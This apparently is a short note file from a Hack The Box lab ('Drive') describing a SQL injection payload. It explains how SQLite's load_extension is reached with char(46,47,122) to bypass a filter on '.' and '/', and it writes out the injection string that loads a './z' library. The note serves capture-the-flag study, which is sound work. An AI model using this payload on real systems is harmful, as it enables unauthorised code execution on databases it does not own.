 File: payload
1 Inject SQL in the query, as the user is a parameter.
2
3 The "load_extension" function in SQLite3 calls the executable, but the binary filters
out
4 "." and "/", so "char()" is used, but it only accepts one character.
5
6
7 That is why we invoke the payload in the following way:
8
9 ./z in ASCII.
10
11 In ASCII:
12 46='.'
13 47='/'
14 122='z'
15
16 Then, the char is: char(46,47,122)
17
18 And the payload:
19
20 "+load_extension(char(46,47,122))+"
~/HTB/Drive/content